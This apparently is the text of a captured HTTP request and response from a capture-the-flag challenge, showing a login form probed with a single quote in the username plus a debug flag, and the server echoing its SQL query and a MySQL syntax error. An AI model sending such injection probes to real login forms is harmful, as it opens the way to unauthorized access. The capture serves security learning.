 Request
Raw Params Headers Hex
POST /login.php HTTP/1.1
Host: ctf.sharif.edu:8081
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:57.0) Gecko/20100101
Firefox/57.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://ctf.sharif.edu:8081/
Content-Type: application/x-www-form-urlencoded
Content-Length: 37
Cookie:
csrftoken=gMHcyH05di9Nbae4Nob9iz8jXKN7twztLs2V0Zl55nC4mDQJEoEBxFf1ClV1cX50
; sessionid=h7xiiydxhmcqd3u9vij4p1c75fwaiis1
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Username=admin'&Password=test&debug=1
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx/1.6.2
Date: Fri, 02 Feb 2018 10:01:37 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 308
Connection: close
Vary: Accept-Encoding
<pre>username: admin'
password: test
SQL query: SELECT * FROM users WHERE username=('admin'') AND
password=('test')
SQL error: You have an error in your SQL syntax; check the manual that
corresponds to your MySQL server version for the right syntax to use
near 'test')' at line 1
</pre><h1>Login failed.</h1>